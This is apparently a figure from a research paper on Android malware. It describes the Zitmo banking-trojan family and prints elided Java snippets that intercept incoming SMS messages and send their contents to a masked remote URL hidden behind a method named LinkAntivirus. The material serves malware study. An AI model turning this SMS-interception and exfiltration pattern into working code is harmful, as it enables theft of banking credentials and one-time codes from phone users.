 Family definition: Zitmo harvests banking related information to steal bank certificate.
Malware's behaviors:
Too broad
for analysis
//Monitoring of incoming SMS
public void onReceive(...) {
...
arrayOfSmsMessage[i] = SmsMessage.
createFromPdu((byte[])arrayOfObject[i]);
…
//Getting the target URL
public static String LinkAntivirus() {
return 'http://routin*****.com/z.php’
//Send the SMS info to the remote site
public static int GetRequest(…) {
...
String str = LinkAntivirus()+paramString;
URLConnection uRLConnection =
uRL.openConnection();
...